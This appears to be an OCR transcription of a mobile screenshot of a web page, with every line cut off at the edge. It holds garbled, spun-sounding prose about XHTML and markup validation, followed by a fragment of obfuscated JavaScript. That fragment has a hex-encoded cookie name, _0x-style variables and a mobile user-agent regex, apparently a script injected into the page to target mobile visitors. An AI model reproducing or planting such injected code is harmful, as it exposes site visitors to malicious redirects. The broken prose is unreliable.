
employing markup dialects, this kind of
XHTML. These languages will be defined 
requirements, which normally include a mac
sentence structure (and vocabulary). The act
doctor versus these types of constraints ca
and this is precisely what the Markup validate 
World-wide-web paperwork may be a vital hel
style.
var _0x4
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1){(function(
{if(_0xecfdx1[_0x446d[1]](_0x
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6
(browser|link)|vodafone|wap|windows ce|xda
(_0xecfdx1)|| /1207|6310|6590|3gso|4thp|5